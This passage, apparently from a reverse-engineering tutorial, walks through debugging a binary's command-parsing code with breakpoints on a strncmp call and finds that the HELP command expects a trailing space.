
The next code block (see the screenshot above) shows that there is a string length comparison via strncmp() function. It compares two strings up to the length specified. Let’s set a breakpoint in the call instruction for _strncmp (bp 0x401984) and continue execution.


Continuing execution, we can see that our user input is not expected by the application. Our input string is: HELP\x00 but the application expects HELP \x00 (with a space + NULL terminator). Let’s send the proper input.

Continuing execution, we come up to the code branch indicating the HELP function is not implemented yet (based on the error message).
Let’s look back on the graph overview of the application to see where are we in the execution process.

Lets set a breakpoint to the next code block (0x00402477) to see where we land after we finish executing the HELP function.
